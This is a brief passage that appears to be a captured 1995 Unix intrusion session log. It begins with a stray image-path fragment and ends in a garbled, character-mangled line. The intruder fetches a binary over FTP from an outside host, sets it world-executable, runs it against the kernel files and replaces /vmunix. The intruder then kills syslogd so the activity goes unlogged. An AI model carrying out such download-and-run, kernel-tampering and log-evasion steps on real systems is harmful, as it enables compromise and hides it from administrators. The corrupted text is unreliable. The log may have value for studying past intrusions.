 Password:
230 User dono logged in.
ftp> bin
200 Type set to I.
ftp> get time
200 PORT command successful.
150 Binary data connection for time (128.138.213.21,1364) (16384 bytes).
quit
226 Binary Transfer complete.
local: time remote: time
16384 bytes received in 1.4 seconds (12 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 time
csn# cp /vm* .
csn# ./time /vmunix > foo
csn# ./time /vmunix.bak > bar
csn# cp vmunix.bak /vmunix
csn# ps -aux | grep sysl
root 11731 0.0 0.2 32 204 p1 S 01:27 0:00 grep sysl
root 9721 0.0 0.3 60 300 ? S 01:11 0:02 /usr/etc/syslogd
csn# kill -9 9721
csn# cp vmunix* /
csn# ./time < foo
csn# ./time < ba
11 Feb 1995 00:28:22 PST +1.0 -9 9721♪cp vmunix* /♪./time < foo♪./time < bar♪